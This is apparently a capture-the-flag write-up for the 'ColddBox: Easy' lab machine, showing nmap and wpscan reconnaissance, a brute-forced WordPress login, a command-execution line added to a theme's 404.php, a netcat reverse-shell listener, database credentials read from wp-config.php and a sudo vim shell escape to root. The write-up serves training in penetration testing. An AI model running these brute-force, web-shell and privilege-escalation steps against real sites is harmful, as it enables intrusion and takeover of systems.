Colddbox - Easy
Brute-forced credentials, exploited theme injection

Link
Process
Here we are going to break the ice with this Colddbox.
Run nmap to get a list of the services running on top ports.
┌──(kali㉿kali)-[~/Documents/thm/colddboxeasy] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.242.148 Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 18:04 AEDT Nmap scan report for 10.10.242.148 Host is up (0.27s latency). Not shown: 999 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-generator: WordPress 4.1.31 |_http-title: ColddBox | One more machine Device type: general purpose Running: Linux 4.X OS CPE: cpe:/o:linux:linux_kernel:4.4 OS details: Linux 4.4 Network Distance: 4 hops TRACEROUTE (using port 995/tcp) HOP RTT ADDRESS 1 11.85 ms 10.4.0.1 2 ... 3 4 266.33 ms 10.10.242.148 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.80 seconds
Run nmap’s vuln category scripts. Notice the hidden directory.
┌──(kali㉿kali)-[~/Documents/thm/colddboxeasy] └─$ sudo nmap --script vuln -oN vulnchk 10.10.242.148 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 18:05 AEDT Nmap scan report for 10.10.242.148 Host is up (0.27s latency). Not shown: 999 closed tcp ports (reset) PORT STATE SERVICE <snip> | http-enum: | /wp-login.php: Possible admin folder | /readme.html: Wordpress version: 2 | /: WordPress version: 4.1.31 | /wp-includes/images/rss.png: Wordpress version 2.2 found. | /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found. | /wp-includes/images/blank.gif: Wordpress version 2.6 found. | /wp-includes/js/comment-reply.js: Wordpress version 2.7 found. | /wp-login.php: Wordpress login page. | /wp-admin/upgrade.php: Wordpress login page. | /readme.html: Interesting, a readme. |_ /hidden/: Potentially interesting folder Nmap done: 1 IP address (1 host up) scanned in 329.23 seconds
Check the Wordpress post and comment.

Check the hidden directory.

Create a file that has the three names from hidden to a text file.
┌──(kali㉿kali)-[~/Documents/thm/colddboxeasy] └─$ cat users.txt
c0ldd hugo philip
Run wpscan to try and brute-force the user passwords.
┌──(kali㉿kali)-[~/Documents/thm/colddboxeasy]
└─$ wpscan --url http://10.10.242.148 --passwords /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
<snip>
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <==============================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] c0ldd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] philip
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] hugo
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 4 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying philip / 777888 Time: 00:27:50 <===================================================== > (14753 / 42915) 34.37% ETA: 00:53:09
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.========== > (14754 / 42915) 34.37% ETA: 00:53:09
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Mar 6 18:38:40 2025
[+] Requests Done: 14962
[+] Cached Requests: 6
[+] Data Sent: 4.912 MB
[+] Data Received: 67.645 MB
[+] Memory used: 287.719 MB
[+] Elapsed time: 00:28:19
Scan Aborted: Canceled by User
Test the credentials and login.

Choose the theme editor.

Edit the TwentyFifteen 404.php and insert a small system statement.

Navigate to the 404.php page and use id in the cmd parameter to test the command execution.

Set up a netcat listener.
┌──(kali㉿kali)-[~/Documents/thm/colddboxeasy] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Use revshells to get a one-liner payload.

Use the payload in the cmd parameter.

Check the wp-config.php file to get the database creds.
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* {@link http://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
<snip>
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'colddbox');
/** MySQL database username */
define('DB_USER', 'c0ldd');
/** MySQL database password */
define('DB_PASSWORD', 'cybersecurity');
<snip>
Use the password from the config file to su into the c0ldd account.
www-data@ColddBox-Easy:/var/www/html$ su c0ldd su c0ldd Password: cybersecurity c0ldd@ColddBox-Easy:/var/www/html$
Get the user flag.
c0ldd@ColddBox-Easy:~$ cat user.txt
cat user.txt
<redacted>
c0ldd@ColddBox-Easy:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:d6:c4:68:4d:c7 brd ff:ff:ff:ff:ff:ff
inet 10.10.242.148/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::d6:c4ff:fe68:4dc7/64 scope link
valid_lft forever preferred_lft forever
Run the sudo -l to get a list of commands that you can run as sudo.
c0ldd@ColddBox-Easy:~$ sudo -l
sudo -l
[sudo] password for c0ldd: cybersecurity
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
(root) /usr/bin/vim
(root) /bin/chmod
(root) /usr/bin/ftp
Run sudo /usr/bin/vim to enter vim. Once in vim, drop into a shell.
:!sh ~ ~ ~ ~ ~ VIM - VI Mejorado ~ ~ versión 7.4.1689 ~ por Bram Moolenaar et al. ~ Modificado por pkg-vim-maintainers@lists.alioth.debian.org ~ Vim es código abierto y se puede distribuir libremente ~ ~ ¡Patrocine el desarrollo de Vim! ~ escriba «:help sponsor<Intro>» para más información ~ ~ escriba «:q<Intro>» para salir ~ escriba «:help<Intro>» o <F1> para obtener ayuda ~ escriba «:help version7<Intro>» para información de la versión ~ ~ ~ ~ ~ :!sh
Get the root.txt flag.
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
<redacted>
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:d6:c4:68:4d:c7 brd ff:ff:ff:ff:ff:ff
inet 10.10.242.148/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::d6:c4ff:fe68:4dc7/64 scope link
valid_lft forever preferred_lft forever
And with that, looks like we put c0lddbox on ice! See you in the next one.